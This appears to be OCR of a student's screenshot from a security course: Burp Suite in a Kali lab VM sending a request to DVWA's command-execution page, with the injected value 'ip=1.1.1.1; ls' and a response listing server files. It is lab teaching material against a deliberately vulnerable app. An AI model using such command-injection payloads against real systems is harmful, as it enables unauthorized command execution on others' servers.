 ad Mis cursos Recursos Enlaces
ALBA MOREJON GARCIA
KaliLinux_HE03 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 14:04
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 × 3 × +
Send Cancel < > Target: http://10.0.2.4 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/exec/ HTTP/1.1
2 Host: 10.0.2.4
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://10.0.2.4
0 Connection: keep-alive
1 Referer: http://10.0.2.4/dvwa/vulnerabilities/exec/
2 Cookie: security=low; PHPSESSID=94fcb7f717ec52b00de1d228772f6d7e
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 ip=1.1.1.1; ls&submit=submit
Response
Pretty Raw Hex Render \n
ms
66 64 bytes from 1.1.1.1: icmp_seq=2 ttl=57 time=16.5
ms
67 64 bytes from 1.1.1.1: icmp_seq=3 ttl=57 time=12.7
ms
68
69 --- 1.1.1.1 ping statistics ---
70 3 packets transmitted, 3 received, 0% packet loss,
time 2004ms
71 rtt min/avg/max/mdev = 12.724/19.121/28.088/6.530
ms
72 help
73 index.php
74 source
75 </pre>
76
77 </div>